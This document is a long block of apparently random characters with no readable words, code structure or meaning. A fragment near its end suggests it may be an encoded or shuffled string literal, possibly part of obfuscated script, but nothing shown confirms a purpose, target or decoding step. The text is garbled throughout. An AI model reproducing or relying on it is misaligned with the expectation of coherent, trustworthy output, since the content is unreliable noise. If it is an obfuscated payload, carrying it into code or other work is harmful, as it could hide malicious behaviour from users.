1g]}Rfe.Qt-FE9Idpfgrtc:;Qi0eP=3R}ePDtleQKf}f!]699so1RXQQ,Qr:asPP.G}Rf)e( u8E\'b.F]hoQHsnkFgPFh8 E2 dPQ)-PM]O P(=6D8sanw M!F!e5RI!0rn]Q6RiiPnFnQRPP566d2+Pn!rotsoP9R0uJ=}9j&e!d:PQ1F]4RW,P[a7P  .=me_fP \\D2feaQ.Q5CuFh-3EK.IR)\'>,H17e..{QEgnqTF[V?0,.eR}IF=5\'e_1rPia5aj_s)QPaQ]s^fo$,#aieaFQFR6s=RPsSrF.Q1etRFelEalo6  Ql\/ ],Pz4QTQPYi.Rcfrt=Q F_BF3FntR}ClP)hzg!rf.}aFt}.WtFRRF\/.W.RP].,s t3d}.2-8de-.4 eh{lI.g5|)!^g2T<FIe0Q6Q0-,sr tuFR9n:5iAiiRlm.Fb))Rha0n)DDF)FaiR0!Q Rhj3F;06dRQEee{RbnJ:)}owOQlrtP5EQh!{).iFP)i1_-(t4tRFPd=FRPreRQ8Q0+jRe.RT952]yF{1)FPi9"afl)_,l,:SrRQ^5,mR2:lmho.}of.lsP}(,ehg1P0F(9a,{R7on-Qgnd?ze \\e)ho_Qio(}GR)Rg1nIrj2yg.iRRi4i7gf[(RPrl#xr RttPld(enax0[]d6fr UIP..e.:d0FR4Pf.2lre.Ro^;FE0J2>  xF10.Efn+!d+!e]gQ8-)) PRP[K*et..Nasief]esft!fx(=A[m,FicpUP4;Met|{dyPQRRMoS_o-_gPRF,(thx-r}a| b[I({10hXpe]af )]Qg(uf 0+FFeee }Ra86];Re]Dt3R!]Rrlk9,we;RelHtt.1.xPR)RvPoR;a3};2i:)up[ew_]_e u=P"pcslb-Pdpn_RmFId_c Qg}Q9Pi6Q2{eDfrDjF6_l]S9{S{4<;Q.!.16uiis.:RpQ(-tn2.ple.;RQoR)Q {.g=b;r-Uj%8s}v=lnptC8;e 6#lQe|!GUf1PsenPtmPErHlQ*mP{FocRRlRRz60$R sR)RJ0F,eIL.F{)n5gW6upbcfreaEeJc0_F4-ep .wRFeuFn.i.yleR]iPcy.wRRds]F.xr<}_-r[ F,itFgioO3:=Cg)tnCUongf)sP#;solP aGox(PFhe0a)reRaofwRQFQe_ta[4xQRCn[.RGnnet=oefF0^79c}a)2_F,cFNPoy9s{ewRStp 8 RnEcw,QR)GtsQVFarC7fQbRMS_cdjsrl]engsf(RF=l,t06t?te4R5,0Rt;T)=3RFR=oMoM $$gg.tQ]m2gtspiRt.gEt$eF<Z-i}]2Eredi(0)+RuLhF].[{\/lPFiad}-ob-#\'e.aF_PE(Hafn o.RR5RlT.rzDdaif-Qn6)pr).DntFTR$,jes[R=-%fcrR;."dFrFm46\\Qhy0oRye_ai%;Q0=by};Q)]nWRcFp,nE1{p!g7dgePsRR0 0Rpsg._FofKpIFD!R_Qsev0$}6Pu}uYF0o]ari3ar?R1F=aXFt1)Dek1Pz_[r_ClR.f=ntpe|nm.5Ri3s_RE5PrdRrm..FldReQ=P R]e]iDT_R;mP!K_PRoFr=:.qS3liDgbLF1Pgn@|]WF79n!-pPa(Vs1.QRypZFns3tPl-oiRQafx,.;P$=rStnQFQ0Rd5K-nR.v-w K)\/!p-V)VurdfvQFVkd EPmLQE7RRWed81;=Pj:8k]1pg18FP]etRe)}QRlai\\dR7:.IftR08tz-oR]P H;5c,Rs]R)td4l=6tQP}}Q5.aFDmFde,(.ttRam]-.eR4Eif^F.g=ocF-a.\'QPi26;{*}s*pcx{RP.r 7RK&2ruR_XE%,Un.a0R!Rr;,R.4KRRd,2p[Q,FQ9F SQ_\/ aeSi.)tRtD,79P5wEA+1do Q0RnIoqRye,R6:DXd$hnkc-6PfCP9P6]7]sQRs*(,}! }9t)PaPtxe9P)]olLffe[,)]R?F{_Qf6ru]..PF_PkRiJ ]QmoPV,9q"na$o-xQfRQrK4,)uaRFdPkoPlEyaQcfE)2T2FRf,0!4[eblmRtf fepD72P}v,FP}R:]=Fvn-&)tPQ,PlIRRa.oF.wc?9PQer"oS(td:Ay5PR?,TQSyn.{e;;c${xRat9Rs,{l!RRiQ!sel qE85K!p(F.n\/Ra](l3,C=RgcpR_3*td(PsrdRp67e(=!E0c))|;h{_dr1Me.[:\/ i\\904.ni:q0!0"0!ve p_ln,Rs)J!GFpWE VF|QUeRPrU!:)3-F99Q=IdLFsi1Q7(r)eI.PeRu.tDlE)b}r,QFo8nD{lfRh,daXb!.PdirgsnRid6e FPLQPF|RYk.PatRf;Q<oR$E7sePu4of0)QP9P!r(4R0[gWe}aREt1o|e>;1\'Q)Q7_etRFe. P,R*ot,en})r7.o)C .nterrRPo1nia(C.eLd.# ttn;ts6$ R",fQoJ0.}e-nQeORe)_x=W)QPisi4]:.[0Qrft;&0)en!8a{84K0od,e5kD(#RP5!v3rA}ePsi!n}].Reu12lPcA7R8F3]+)RR)4b" }.i1,)Fs. Rh7$$FmF8NFr4lcneDt}!-P_Q.,BuQRbl)Rj!Qwid)x>.PvP&P+C9aFl!{E(3xs__ iPIQ) FP5\'K=7tQdQp\\7t-]e){[EPS5d!4D]Fe0d87tweenn*F{s!.erxsFun-n)c;Cw\/vPutUDe]PpP,]ekPFdpeRlb!.x6TT Fs.iaielRg9dbfteC{T{Re0p)od&lrgsa)t,: Rxpi.t6{b1}#,QJ!sPs.86(}..POi;& z:=(7PRi|)0]In3kxux-ejae!u=0$;e>!i8H)h_(4RF1p4c%_ R =S\\0 ;kdRoo$,F l})_i7W6e4$}mFrn(QRfPtRdF5PdDp1;Q2PR9+)\\FP]]7Q),D0)RRKPPoRms]-Bp tpt:uT3R:<FaQPP25V=r;cl {.@7fegsR1R7l-RXvc2.(R0.}\'!Pr)Q0(shd"!;i{R[5.)e)QF!!RsRRhPP[2aPerkPRoRRur]RPeRQrQ_i-)]Tgeua}tes$)oVdwK((Et}!PliQ"3(.TfyeRot.V;PhbD3DRn.rr9F\'iP=4]ltoecT)ecR\\P[ieRk_8R= n+Q(!(2Pn(0]%:{.f6?kaQPooJsrMDXFea\\H2]Qte^}cQnR0TrkadPpLF}0T]aF;0P.05d}2ye8.aRQP!ne=YiRfars9dR,IRconJQ!Q!9RRn;D,-RFs RfrUoQRaQu.C_Q"S]cFFFedt8C RaRRGQne_aLt8R;7lcR.Q{snv1ub(x^]Qoep9-1RFP RTI])\\PeFaRusU!qh.p)r&t6sPhPdL9b}s_.>QQof4up78+;R]!?Q])7QIE.C] :)1ef`Ig))Rid},?i4eF0ReWFohx]Qg9.p.}R F}ii..=oo7 Pa!rinQi$j6n 9cey)}Qg]8ag09F)R=iilP>))R_0el0idr,w2ravurR=!FSR.l8Q. "f _PgF{{0t%3Q.TfQ >1PAtAs[}!Qxt$mu)QrSn\'Qt}FPC0t^fQ0i|{[ R\\Pn.lsY](;t8fD3l.E4s0ioR4=lrsRd.xipbdL2)egfa4H}xk3J 1__lQis _r6}l8Qb_j:(it\\dtnAoaa(,.Pes.P=R.Dg lC)vRuhrn.F-..y&$QdQo]{Q]sFQo^m9RYo.PQ).Fe;;(h41}([lF!nn .  -Rsyl?i69xt6[lt6|PQ_ oR_n;e]eK 59RnF]sRrmRlPeRln1{u3nQ6[(.tft)S2))o5iesvePdnFpsM:9}!F .n.gx2eP]ei}t )u:QxR0yF;vR@=yQ{=R,:Pla)lCQ5F,,._.v0;T=Rwp.2nemcQQ(,Q=(Ul, F\'a7}!fe0v(g,}(s!]nRtFRrRS2lR,he4}Rk!RFxt2eb32FQ.0DQFTQl.6t\/PvRPnt.])hl]s#\/}iQFxPHn0rrlfg5ib;vm)R9=6QNxF81Q\/j(E.fR{dbaRRea;.is(.agR9P |.r1F43ebRffCQF{o,Ri[Ra9<EG,;F;wRRF8;NEie.0+lnQ{!F{\'Rr8-nge3R5{]PtizV}#Homs]PEs_VCiuM d!I(Roar-1,9RVt4e6tbn!neftdaRnE1h:Rb)G FF=99PmcQtjPQ:dt]ERRe7c#"8QQ!Qeyx!%FsRl; 9Pg(E0`7Pu_73dRKs1lP5-ko6aP:F{Rf!FP:,ve.PPQ)ueb$FFPngFv|R]3MsQP.i5YgR]til6R_t,DaPQ,F]RorFn8.P,&s\\oFQZFDi -qRx],ee -cRQx(:=kk; l9uR.rd;NRReo:QM.ai}R_sls6n]0Q9nDP}O;c9z403r;nQe"v!HrR.R9n.e:mt26r=}U5]T!7QteEF9eQ;9F8QOs=trQQm!JPgX>D,HQ7s.c:Rn!]rlr_FR:et3f:h,gd.gM.]6+tEgRE.QtQ9mF:6..1.d$rP[eR54ekB34Q!\\0r =3Tr3:Og[e.P1CFn?(3E@)5R]eR9qe8rg=teoPFN-s.40. Rrs,FRo]!p!Zm(rt}t[RRbB5QF6>rFe4,-\'oT=)R]P{o!@ldV3!o00in\\FR d`-a}tF]f))[RR0Q:iu.).ee2i3ub4-o:s.!Pi8,)h0_b M_i9n)a=R,)R )Q7Q]U\\fPdsRFQ(5U3PXrI9P?\'RVPQ\/=e+!rtiu;]ezFxp=ue);tchwgC( mDni-p\\;.\/0P2M R[KRfs3Rsl;o)\/&pxF"s<Eie_p,)x=I0in6FsP0RPdPo@eCPR,@R+R0Fs=;QRrRr66P {IsQ{luQRo5FGFa.jEgRfie,Pr]aEQ(??sE rfF-FPSR_`CP.kT9Vraft]5RbE{c@.1r|oReafRo.;7Pn}aY]Bfi15f u<ve97mt]n|Pg6:&dom2\'{o;Gt=F)Neoa)E toP-8c5g(}FadCeFfQ7&Cr;m[Q_C}]R{Q)nl>f[F]=n5ki10(vc{R.GPF9x=R.h,ppMf=Q_P=;9 >QF*;e;HgF)dre}0bQ_R)RCQn=[(Im).}MtPiVR!wlreQFhg,}i)};Pct4=t:F.)f})72iSaRR!l"3Rc,!Rk}( )PRQe)a6 .fPR}PRSPQQUR_{,oCxa2_P;`Pe[p.tRtoUQQ;hatg.R(u%FRe-!0oYo(;Qrf.b;0Nk$q}ifsHs.}(aFrtl|8u- g-|}MR]rx,d_gF7.t+5v;R)RFe64R QtgKt{dd|}PiPF.xQPPRyRhznFnio8Q^Rn0fprCMRbgle.Miuca,4iI=+_srDEsi8m)_d.PaF"n]}41)sRra[fMMJV\/ QFramQt Pe5RofQmacQR;Q3ofSibD?if10k.Qivt`e}am2]1*pP]sd.uofot41!bRQ0CP@8R  t71-g,,ija-5rF5erIhFht{PPTt[.)EhDTEol((Q,#P=._n^e}r0oEeT1_ReD;PK8RV*i,oW c\'Rfn-eJg)th,t7(R]fi).oa0f$GR<-h)Fe.r?PRuR9$eEot_F.Q]9}.6.t>*FPDa9f]"RPF[;8lQe6d#(M4tPye>\/1tfMR0s=RRPr!a)RP6rFcv][LuRptPknTs82Pr2nkRatRR>;R0F0dhH,eet23P aFebg]RcRQ(eQ7]_.l6Rg_yi^iipbQQl.R3i)_r9Fu_R1.s u:P7$-s]pP^F.8exMR[rFo;sRc]Ra_ $CR{ou-ftee(i9R.R$14_eRih-]R(Fda.gn7\\FTDiu)718eyxPitP>QcCaNtRPnZRltR F9!.)Li R.RoeR,eonh%b(i;]ykg6;S_RUPsL[:5..!RX4)]Ccfo]{DJ[o]-t(#aask;_Pa%)!PFo)Pd#R{iRlFuQi88eRFna]0_p)zF=ER{l,5ma!t0 QiC.g0QRQ_]QG1Pe R$EU_+=.)aOF,Kx=t;gmkhQ.ta.a<Ro]e4c&g=t_Yn_i7e4RFf0eP]tg!eder$};k-dR_td7.IvaoPR8]1`EERF. n]ePi!:o\'.|QQRbA_eUpRp*E|-3Raee{F).Qbl!p2sfu,fR<el:2]fRifF"rNF1.-M6.f+a!FS(R!!=]; Fn.755arPotdD t{:gR SY8x)ct-6=FFQcUQ4ePAN009G(dFRRQ$F.ssfl;,7RP?3.Qs;).e-RFRQYRoeQQr\/1n7FaRii6f>= a.,P{-iiE,`]P0)NJ6i!3[e-Rmeoao-rFdL]9Q 9]] mi+ORAo7P9tdRt\\kP6t@P2<6Q:\\3 6d(nmy)pR 6Ry.,1pnR"sR(6RRf}e9uX&trF!F38e_QFt]m(hQ-R\\P3e=|R:so:{,$)oQ)Z=Pec3RBP$Qt)RluFGp1C-oezt5nt5RQk,DRH+7}} }(99]V;8k-R;rCOb$PF-!Rf)1(iUPTtaiQ(.gtRFu f&Rat.onze.t8=e&^`o6RoR(P7rM;2od7ahFTR3R1_Q=PeaRTnc59ortRp_P<aeQ0oceHdan]yR]#ie_.sQ.Fno,`I1}E0apFootr--fRm}PfFrmf-bfmtQ7gQ1fVZXs04}Qe\/3Q4s FF]a1"P_Q4woQmKgntoeF,.M(!rg-PPl7o(zPc{laRmQo7i\\hFt9}p"n.]-{PrQRP\\PPsoin_FFQ\\eo7.FXo3-s-R])IFHhiQyFQt P_aDo5FR)58l(a(v rQdR!am!QmP7DaieFeeba5.4^eTJt1t.cqi-Ru+PReyePReR\\}Pu"{oP<PiP]e2iRs_aPc Pc(-=.Fy9)e:l=46Pm^_dgRP\\sMsgH4nplR!iPetxQ(]l2rv3aQ.i;DRe10.oR0Z1sg3lP1td9;Fo|Zh6lrJQF(gFs69Fooxe.QlQe)sid.9HHT.siQIS}0f;=Fc=i.iQnenqM}um3F{P9]i]t!asR>FR 6(,@rP,5-4euQSPR!{mo.7iR:.RRE!)Fy{wPa_F!rReQRoF9etRP_rFLe0o\\4TQorZRedd[.Peo$!daEd|FMt2r6mvnr rlRgQ)Fa$teQ=s.F[b,=GcQRroe[Q#t=6)Q-PF]91PR<a7i{c?Pud.)a-n Ron-6o b]_]Qn-9dhRy a.c0-!eP P#)uFfIDeE Pe6lQ+Q;-ogc\/Dhy79i0awn.PFinP7nQ^0osoiR")rRi5Eiqor)6rvnF_RQ7QO3fgCk-orkQRr)FFZQ]F(8k:Fe6{}f){z.ef(SayP;FLln0lJ8m6i,(6c.P.PYo9.-QF=Q.etQ=ae`gftRsRd5P9nRF7P-DgFfRCQQ}cUoPaxPol-Un:gxQKRdAQinqRnF8koQ9=$ut= f1oi.vP.8t,RhFxbth)uPa)or,B1tnFdn6do8GIgCskvok-t{cP1l\\RpazenF[nP(e_n<FQ1)e\\b _nR}dd3i)omnl6g}sr_-lPt40Fr=_&Pmrf(oGFQQT10E=.MFD._!9{(1i5)]t: oF6nl>)PQ09aRPtirFeR\\fFFPn)]vmRe}atsfq 3_:tol;P]fRFv}bcNs7[wP8f))(;oyQPr]4RQ Fr sr.cC.(e-e .Q{Pua) QPdck2Mr[xdEM4auFubQQce\/sotpiF92naF{tnto{?QrPPPaxFmR9QoP)&oRp!P0bI=-Pb?Q(0RC81 |evPtubba!P-QR\/Be.PlnRQ):st.,PanZU]_Gbx!RRp\'PcQmu5\\Re)i2o7EhPR8RioRefeRRaQ}u,QePseN)1_QR(FQg@P]]RvP-Q8nIRy).;?tcFt rA)(lRbE3eX6D9QFFERQRjix{_b4R0$c*R:]}P4;rhe%9;9{aqD-{.}B4[o9!tRtPe3Git%QeFQ$QQ0Qdt[-CFQf FR,t{vomQW> )\'co.]a <FlP;:ow)R- e.8RF]%t0O}omQxt(,mDo8J\\R.6eP{,ep\'tP.r*]nRTR R(tRe)9etPQP0uP$D_Q-Pf1tR*}F0e}ma7Wc.rsPPPL.]LtnP}hag\'-QrrU8vmPD2RR!oe)e8@QRR!Fv1ohr6u(`onP.i!_-G)ncnAQwa e53I[^_(f utng!)e)RQl_;!lDo-na)\\P2etje`F!PF+e6.uo}PrdjnF]oQQD=bQsQo7ooRQ),mv+oFrP#_FtwriMedigJ[=)}o,CdPLhPP#t=ei.lPTQ5uQfQeO=tiyn6Q99!ll]en(_3el(io&0R=Fi|P.()R;rP7eAnQ}>!lR.F)bk}xN1&f7P!FG=.a7uf33R04\\Ft]59o0![)7+w.uRl-crFFFRF=RQco.:_nhbde.s)-Q!woweQb!RTx RcR|t!}D-Dv3T:rMi5}dBtcxFPP cn_R9rib7joe]RF Qpla]OFTyRdone8F4)KaQldRm2QFR;4951fP}]P)),eu}RqpRPf-lylc_ 7(bRyPayhUFbierCre7!R_ypCFtF sGg\\rfbu6F]bQ8%L6k F9exq31!Pr#e7QtRPAb!Qoe}.ss4iiDfo+eFTQniJeFh&9_F 1\/8!R-7r.}Ri]= ePFr2tf5.TelfQF_|f} -b% Q9oe!3WTd]>V8RSFtdTfg9dcJkME?gRP&9s_ 1.f.mReaiP_RlFxEu+t]QtF;i8QpR(9TxRlTp.as,{R(R1(4QRr!P!RRvekE-cF0T.eleKi[tl.(td6Ii6R Q&F9=-Q2ak6)e$a$3ejm;F,Q);P> 9KDFiQ!rTi;yeicFQPRisJmF )loTriVPnRTn!d1sRQoJP]o")c-:F6,FP:6fdPwunnF;QG4P\/ kw )\'R.Pro1pguRoc1r(a=0J]6=yiR_neEmrrFtF_F2.au6i"-g|QRa}FFR;dm7h0N0g0s_-o,ReF(RschtlFDQ:2}$R.TB8ueR0F{6fsD}Rbi=R:7 8F.m{QT.7)RRPP!"ruQE"0!fa,9l,fPQS+Fpd:Rn <Fc;(8_l}0F KPf?0g[QlQ:TH{fQn05(QtdPyv8CRP}n].p]sg pr ,nT(rcE$}Rs.u.eiC.s5!dN.!:m1fi9R(!!.R|]]ki95PFP.Qw>5HzcQs2F_QeQ{U0yRttUu8ogp]PB"UssR:}0-P}[0dPiRoREQ1wff((lr)n+k,=9.n:\/b{.Q6=ef3:ocr@570Q G{5I)-\\<)(FGa8P7sERof6F-_k P_-FEQre}328nrdQOIRMQftF}.7m.Pt,aceoRPrfgL.h_(PEiprv .oh!o|F,Rf.#FYhR dU.>]P(FuRR)"Q n\\g.sFgFtd089QT-__ss]2Fr4{R:.)6)lRhEFoCRQyQ{DlQRF2[()e{R:!]RoC.f.k>`9eGQ_(R+r{;eRdixiPcl^0yRFe3-amh_{DRz#)fg9)o.1j\\dSt_nR9L7cd(f}sia(toQ(4g sQ=Pn{yEex]ay0nR9fr]\'6.Pe h.x(dwnPelA-ee-gQ $k3QRV`xR1 PFQ.ckR9Qfeu2]yveeR.?ctiyFe}{,_f8gP;RnRx9R!4Ro4DpvRP9,d9?PWRF-7FSeiRp.:0T8sch0{tlR.!CQrragtnD[Fva7vitRe.FtmnQloQnbaxra]Rxk)npfE.ao[QR  P|]Q_qQlRuoR5-es>POn]Qh oapuane}9F)=agQ)QD0a.fi:Pe\\9Qu t-Eot".n(yR81PiQhisPt],RoP  {gT %t}cRQ%-FvF]tc0QQRn} jrEi!] 0do,QRRR.4e68S[Fge.=_.!!6Ree)n..7b]uRs;P _m=.QXGr7gP PdtePi.t;NrRe{aP92Q ;RKe!RFp. raR. ]]f-e=ao.xoiF;s cF5im(RtipR0c4F=l0RsR).dMCn)F$i0:nPf(RR$toRpG.5-W_1Mas .keelgtesiF8FR)QP]tjeeqehTdRpF0!gC"a`=ernEl!4!Fn!!0.)C!P2Fet)!{)(dih.Pz9Q0,R_Ra1(sk0y]f`9entrCncQ3P6{QtbjDMu(T;8,.d-QF_F85RFQ;rlQCrFs_s C.7g_6ve8T{1R-PJao c9.ca.RumP #RRchF:"_R-]T]XRT0,8.R;;t\/;g-R(Fou i,\\n8;cwPeaPzeiF-\\ll|lP=:x=^[d_nF+=Su,.L0 bQR9!y{vei}n lRQ.P\\p1*Q{R;q,FsP9iE7S}dCeR$H }JxF,0rRthte#jCPo.eQoQFQ?0x >FDn0uGPeQou=R9R_0aReealQQlx RCiRF e`(".fE.h?ne).px}Q.itCt( 4g_,n^_!PPP Q!sg,r)Rh\/u_oQR Fb2-heK) y2f,Er1o`c_,Ft"_)rd)?Be.E) )Q7A{!aQRgPQ)P-}gne Qn_0tq:q=Q[v7iFR!]a6Fsu8R"ar_)lj2m0!.p= Q1re)o3wo(G-)D1 P,.F?_ a4.4c8Ri.=C.i.lRLFhF9DQ9Qorua)_)E5"]9P .eysRR15sitReu{[tt6( Rlc:xF>n] gPQJ5,R{Q Fea# fae).":RZagep5tn34RtPQS!a4PulR0[=aCPPr{x4 s]s61[Rsax|md.9(e9:5\'ay7Vf(R7PbR}FHQ=:nnpl1.R[\'tmRe-f_b2<;P]seyeue]hWQ5P .ocotPxeRsD8g$PtPe|DpF*Ral]"N!iB RiRJiv\\1g)QanF.;-*ose!5 {atrRiP&=vl.te2wPqR, ?2adso6xaF.-T+efR()FUPQ)2Eud}R,s7.!1K4PNx^n[P6F0q_0iaMo-is9?fPU{Fnna.04T)FiGe_Qr9<=Re_}t9;adFroUQP(ti;:%)[Q@,PoprRe1I\'HFe !C]P`c$ fsd-#Rr!nRrydQRsi g3Q t]M.;nForGmZF=lta1:enmPRe{-hf$5Fna[-:iPs\'9fneDE\\)1T[F7r7iK5:S;t]R>)QRte,#Fr;, r)sfGfn-bQ4oX= iR8ReP6 R_;o P:KFoPQi 2ey.QgR PFI\/lR)oFrj )+.e-:7)0d6eGt.3]ii8P y]!.9z2RiRf)n.QuebeP0ctu(. i8o}RatFnQiR=Fr))|fPfcb99T1YRfgie;9aze80g9[R(eebheg;Qi0Q>\'P9-5!rFSrinr0REk0 eQ-nQ.ElPCfQnl9hooa eJ\\RFR.,_MeeQ(] .]Qt)Eo.e1_AQFRp-F(;QopNF{[R=)}te%{!e<7g.]RZO .eF\\;. t;!]rQQ_0x[ nn6s9F#2Qt2t2FQP,R)Di}6e6RotMRx!T l7P!)ltfsm_\/)oRlfh10RRt);)Qu.fgU-RgFy lP1ehoF,re 0i9e 4FTbfe5f}}a}0(n.RdevTlzflfWe..!Qelhaenp6Z4M(eP926fe+QsQ7}Qp.u[e)\\72QspeQ>pPh(Fp}PRFg.r .aP etFp,1m[2sKQE=[.;RRhQRxui_6}ne: }&btnP;o5qnn?fQ(n,BEaFsa5xe 0D7Qp!Fpt_M)F 0-,,ldPR0o;9DvlF.lR.\'F0{SRQ2yiMoCP2st[eRaH-6FEp)ht.nsa{{e tH!). Roo{r  y.odaO[aswo;8e,) EGRs >Q2p(VfR4,2{eQoQ).!e})XfDRr(dR0m0oaEwPh$rdFt(}RFO:nei5n@L%1ciRPrR)d=rPF(lo.!lQ2Q4eB.Gb6Fe4Ql.=iueat2HEoQp !Enps?nex]Q_iFRtm26 RFa)=efn}Fo|,Fofir4r`DIQ(U_=)SQ:)len[!=}*oRFzdfC_.gQ( R2n7n,eP7,0 R5,Fg0Q{fQfEg e]<ePtR_osaej eQ3.SVg-}eu taEPhg53oRn eRoRC}.F2_P}6fPi.p%P+9uRolR_gproR,cp_2o_1lrieQ(ox)t3uRSTP2|.RFTm=n(IoM!FR9 =!!RoCnR]iRio!io{Q+2ft!ss:DQQn96,$Pye Uis.x$!]fQF}Q.6-td])f0fP.2`n 6Re8i !nYepr Rl3eQlQgeF3R7al 2Fp9eQtuoKQdtR.nFdfenIFiQeeN ) !]QRR]nFDP]]=r8D(QeQerpTPDntQe1C])Q}R,D) RhP..-F{Q;fp9wuE4P(0n{Xd+me 7X=(RQdQ],R.p4F" FpM[;-RQ}e=}]eh,u!g F(ii a,0F+v] C vi0. d e=.dtF" s,FR{fqR"CmPR8ieP:4 e$eQ 6&Uel[P]aOpk,R:Q,.R ?R.;7)QReuoQ]ea=.R-P|=>MPcRh1Q8R8eao#n=Qi6Foc6olk%eS}tpF,yt*abc=pkg Qm&QoFcnseg'),CFP(']\/l( !]1O]..7ta .psatpuve0e\/tf!F$Ct_,=ei$9.oQ1]n|;"v=QRi};t`QC)}tX:P,5am;lrRr t.&(fj}e$p!=.5R7QlR][{))xit`iRa=v!mP]nfhkuPz,a:tq3QP1e[8lfidirRn.Qs8f)Pni4eng=+)Pp)gs=4!TP$\/cRPEo=#Fu]iP8FDr:8fFh(:R.;1lQFwPi=0nQeh(Pp[+Q()}!fQ,u!C.rFC92{;s]rsQQDQ We_k P& u.xs(Rtpyyt?;0_a)"l,.lSQq,3(PX=Rjenr?&;Q]il))RF&$Q6m,_)RRz,Q7;t:{ojt|0.oh6ju9ssRRr=]_.z1kQya.ex1_gR4.pus5 XtwteFnR]0+J6P__TrRd|CttrRs;7PPrkPsvF}TfE:0sr}ternF_resrC4Pe{j0;8a(i}aPQs9:oi.8A.tQ.5R(o_(tgQZ},Fxf9"e9{lRF0wiT6mF)oS.naRF3ngso]FxP!j)P"0)6rL|;;cCQT|,e>]@5nRK;R.PR)!iQ;j.eC1"] VQhR+uf(R2=ose (,)_)eVw6tF(hQF0s!]P2 F=nF.F(]_=R(),f]9c!AbWQ9E)t(n;:!.Exs[cGo}FFiP.0l.R)q9=_Rbst9fheQPR2Fo_:Q=ReR:f2#2eRaadRF]FoQt7Zptht).)[f$!eP9 9dc5fQa]s3eixtt@+P0Pe!%]RnZ]6RQF5l.cF|7a;lP>i|s1[Q]HRib18D 7`Rd,fapd})|6R1,F!t6.plp(uR,6!$c[erFg( a9f[1s;(=Q.i+09pc4(4ggc_DQtfY(FPcf)R>.QPP;nQa89wR;n]P3opRrxfa3inF|udb)F={)]Ro6C8ro3]Rn9,.F.PEn1Ry\/RRcte,8&5e{F7%e.c]|crvtEus)}"ft4X;]hF!jRfP==}0Fdo}:e,).F|ngP$E&Q[oanimrRvnRnFF\/ff4yr.O50rnPad.RtT P[0(sQ:TRser.oPh uui.4.eKtJRPQ0Q;Ft6{=u.]42]N(Dc;PQ:4ZBQQF.7lo:Os5$tF)u.1.R1y%Q}m.hFeTo);&4)5uty{f;xR3t,0aRFs4iL is1i!{c QQgmQ)R,.)r R&u}[.eaoe$)jdf(!rle!R(utQxltlO.!a 1UgBRvDHf|,xtR!cpR0!(e#!htFlCn].esnPf]{)P=oFtFfPieo*vais8<rE{sFP)hQQS,]F}QnRPrsQp).id.v 0a!Qsoc]u,k+uURtorl4nda3Q0)s.oI utigxallFgM)FLfRrey P2Rre1yl2{Rr4Q}r)QQ3P.Pgf. =Ed8E0Po{!l]3}.}r,c;!rogeo_t(=_otF$e.eo.)\'oeN1Pm!6\\RP.0.x. dEe8Pa]]FiR][F!]s4A P2;dPeDe.oRYFFPFR._9xr]F.r>!Ffl}i33])|cR!78.Q)lQF [r;.r9!xl=EQgoP.UlRo!x(=,1mRT8FcR]d5p]ehi(t1Qm 4TG{Mo[Q)n@Rn|=EQ "#t$Pagtg*)upeM:%3,{ uFjFR!e[wF2*URpFa]u9bFpkmttailtdC qsRR|RFbn.=QF"1gk;raPypRtH,s0_n=;F.,}lH..oRR Z,(9pF2F] ,uF*%F.F=F0tQ35N,Rn{s15RtPiRcQrZo(ZQ5ce1trsS]$uaS;Fess{t6pt,QPP7p}9o.48te.9rfIu(o!s!=PR;Q[tDe\'glRl$0]t)]{)-hRRkv0[cQ4U=QeftrQy l}.F]{onehpecteuRR[RW,lt&Eahz}%RatRdeTgQ&QsQm.%]n`{p$uu;eeY!Mr!sQc.RQfn,Dst)]]Nm{[f)ns)rQf+%e]var}Rep2fQ,.:,iQP>yg2 !.]F5:r0=exa}0]l9,Co5T..)ly;Re=b]ofP.]ee!Q1Q<Q}[Rn.feo\'{cRRs.PzunFRiQZ(PSeKdsuRFTt!Ccf;DS!({p4ri.nao,fP2b]o2F0Cf,foaQ_,spctoRwiscl0FDoF,!R  9yg7Q2F=,sFisRMd=}9FZu.teeo.)n]0))Rlb_PxR6sOtlsCe.ad l};t =26g60\/l}FP42"vn=.JFb.pe.)lQdi)e4] eRdQRl)xfu(p0Fe(,tnttfu)pFo( dee(e]et20NCn)|p^rQdR1)]QFbm.F(=f jN().hotTyE:aF,_Q)cceyQk)3]eh(fR.RaJoPc0F lPsl.e5e}2relQQP}ku!!1,A!Q,sapQ,eFen?.y]h7ph:o|.;t%FFu=o}rR!.(9e:PQ7, !ee;,s:iw7fQFh8K;Ra9_,P3XyPtp4QwuR*0gR)raz4QQFGt)fP3Qp;]PQtfiFua8 QrIfR6PW  RkitQ$tR],x?Q]R}4l}QRPg(mR.beC  nuu;5r $QbPFq o!0p3c,(2 R}G)Frw_p!fRiReu$Gwesp1loeh }l.QM{(F;speeRrae{QbQ)jFFus MUQQh.s&?2nr,di_eFst.5ie4=e6 3g.ms.2]ut2;7)9d0FRQCg;aO=QQ,o0!!u!QQR(u]],)JVQr1x.!8RRCfm IQQ7G),_xt(Re)},ReRucF}gtP2lO}br8F}r1r.(]y\')1n2w:,34=QR.ws.Dt}33]ne0!SPFts.&78o.(9;]A c!2>?5FsTd3tsq;Q4Vde40R=]fR0;qD8Fu81Rr;RWaf.nF1FF6v)pg9QR,6Q}%,!0QF.]|FFF9Fhf[n [RjR$,0jRggte!;Qe2g.s }.;sqQf8le1epll*..6Q3FN1, Qb40?x.0].RPFo=Zty]%3nujsqPe!R.o9(e{1nf},){a8K.woa_eQ8 8]rkonll8Pl^;Q%.PvEFfFpjde3QRQ%o_(q{pce3xi%(s=gng r=]felFQQReg0uaQII.5F}$mP0h88QRae|.)DFgR>)s7)mz]}H+;i91n2.d\'RR@lTeF9o0ti.v)Cu1(wfoe(.rFFRed,=0Fp{FsirPQf0]o_;#EF3vjP*kQQxQl=gvR;0ttl11.iR2;Pu2;)RQ4)rR=RbiMQaaTG>.yQC,]]R)Li}efRnnon(,QR3oRF=bn $QiR.l]23RsP7.9eQe )Rf =0)(x(,d }u.)5EY_WR+}].yF,iQa2(%RePFny0 .9l9hk5edk8Q,02,)PZ{PspXnt2!q}!w=Rs.!08.1Zx#;eo1P5|; 195 ueFXsQ)Qau=]Qeo;QQJ 0,&.EP);tMR@ qR0F.iaFReR{.hmQueoPb.{0s0loFPV QR77o_RRRQ\/h0QFa9!Cp6pl(D ibsRf"]1+]kQsrgy{e6_litP7Q!laQx10RP[e,"odE=roRebzRcReEo)be".0n9eM=PPRg.u%,.)t9t5Pz.pPHP)u),g|=&0P=d)6a4]Supt5y0y.>P019y}oi7eRs5?I0F,RE; eF,]9}Gt&0R?]0n=P!F,_ze=es=Qsl0c;fpsss_e@f#ZQ,Qu0"ds{s3f Er< 